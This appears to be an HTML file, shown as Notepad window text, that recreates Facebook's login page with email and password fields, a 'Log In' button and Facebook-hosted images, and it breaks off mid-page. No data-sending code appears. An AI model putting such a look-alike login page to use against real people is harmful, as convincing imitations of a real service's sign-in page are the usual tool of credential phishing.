 index - Notepad
File Edit Format View Help
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<div id="navwrapper">
<div id="navbar"> <table class="tablewrapper">
<tr>
<td class="row1">Email or Phone</td>
<td class="row1">Password</td>
</tr>
<tr>
<td><input type="text" class="inputtext">
</td>
<td><input type="text" class="inputtext">
</td>
<td><div id="button">Log In</div></td>
</tr>
<tr>
<td>
<div class="row2"><input type="checkbox" checked>Keep me logged in</div></td>
<td class="row2 h"></td>
</table>
<h1 class="logowrapper">facebook</h1>
</div>
</div>
<div id="contentwrapper">
<div id="content">
<div id="leftbod">
<div class="connect bolder">
Connect with friends and the
world around you on Facebook.</div>
<div class="leftbar">
<img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851565_602269956474188_918638970_n.png" alt="" class="iconwrap fb1"/>
<div class="fb1">
<span class="rowtext">See photos and updates</span>
<span class="rowtext2 fb1">from friends in News Feed</span>
</div>
</div>
<div class="leftbar">
<img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851585_216271631855613_2121533625_n.png" alt="" class="iconwrap fb1"/>
<div class="fb1">
<span class="rowtext">Share what's new</span>
<span class="rowtext2 fb1">in your life on your timeline</span>
</div>
</div>
<div class="leftbar">
<img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851558_160351450817973_1678868765_n.png " alt="" class="iconwrap fb1"/>
<div class="fb1">
Ln 6, Col 43 100% Windows (CRLF) UTF-8